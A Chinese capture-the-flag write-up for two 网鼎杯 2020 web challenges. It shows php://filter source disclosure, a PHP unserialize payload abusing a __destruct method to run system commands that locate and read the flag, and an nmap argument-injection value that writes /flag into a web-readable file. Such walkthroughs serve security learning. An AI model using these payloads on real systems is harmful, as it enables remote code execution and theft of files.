网鼎2020朱雀组 PHP_web+NMAP
前言
没错,我就是懒狗。。。题目在CTFHUB上有复现
PHP_WEB 反序列化+函数构造+伪协议读取
打开页面,发现什么都有,抓包看一下


发现有func和p参数,而且参数配合起来是个PHP内置函数,猜测可以构造PHP函数,先简单fuzz

发现file_get_contents这个没有被过滤,可以利用这个函数配合伪协议读取文件
func=file_get_contents&p=php://filter/read=convert.base64-encode/resource=index.php

解码
<!DOCTYPE html> <html> <head> <title>phpweb</title> <style type="text/css"> body { background:url("bg.jpg") no-repeat; background-size: 100%; } p { color: white; } </style> </head> <body> <script language=javascript> setTimeout("document.form1.submit()",5000) </script> <p> <?php $disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch", "escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce", "array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents" ); function gettime($func, $p) { $result = call_user_func($func, $p); $a= gettype($result); if ($a == "string") { return $result; } else { return ""; } } class Test { var $p = "Y-m-d h:i:s a"; var $func = "date"; function __destruct() { if ($this->func != "") { echo gettime($this->func, $this->p); } } } $func = $_REQUEST["func"]; $p = $_REQUEST["p"]; if ($func != null) { $func = strtolower($func); if (!in_array($func,$disable_fun)) { echo gettime($func, $p); }else { die("Hacker..."); } } ?> </p> <form id=form1 name=form1 action="index.php" method="post"> <input type="hidden" id="func" name="func" value='date'> <input type="hidden" id="p" name="p" value='Y-m-d h:i:s a'> </form> </body> </html>
重点是PHP代码,Test类里有个__destruct()方法,那就构造反序列字符串。然后func那填unserialize进行反序列化触发__destruct()

脚本
<?php class Test { var $p = "ls"; var $func = "system"; } $a=new Test; print(serialize($a)); ?>
//O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
传入
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}

func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}

func=unserialize&p=O:4:"Test":2:{s:1:"p";s:20:"cat /flag_2654626055";s:4:"func";s:6:"system";}
NMAP namp命令使用


127.0.0.1’ -iL /flag -oN vege.txt’ 提交之后去访问/vege.txt

-iL 从inputfilename文件中读取扫描的目标。在这个文件中要有一个主机或者网络的列表,由空格键、制表键或者回车键作为分割符。如果使用-iL-,nmap就会从标准输入stdin读取主机名字。你可以从指定目标一节得到更加详细的信息
-oN 把扫描结果重定向到一个可读的文件logfilename中。
参考链接:
官方WP
https://blog.csdn.net/Pdsdt1/article/details/106199660/


 浙公网安备 33010602011771号
浙公网安备 33010602011771号